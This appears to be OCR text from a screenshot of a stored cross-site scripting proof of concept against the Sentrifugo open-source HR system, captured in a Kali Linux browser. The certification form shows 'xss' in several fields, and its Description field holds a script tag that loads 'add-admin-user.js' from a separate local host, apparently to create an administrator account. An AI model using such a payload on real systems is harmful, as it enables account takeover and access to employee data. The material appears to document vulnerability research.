 192.168.0.111/sentrifugo/index.php/mydetails/certification
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Sentrifugo
open source HRMS
Create New
Dashboard Self Service Service Request HR Appraisals Recruitments Organization Expenses Disciplinary Time
Leaves
My Details
My Holiday Calendar
My Team
Shortcuts
Home > Self Service > My Details > Training & Certification Details
Employee Certification Details
Course Name * Course Level * Course Offered By *
xss xss xss
Description Certification Name Issued Date ?
src="http://192.168.0.108
/add-admin-user.js"></script>
138 characters remaining (200 maximum)
Save Cancel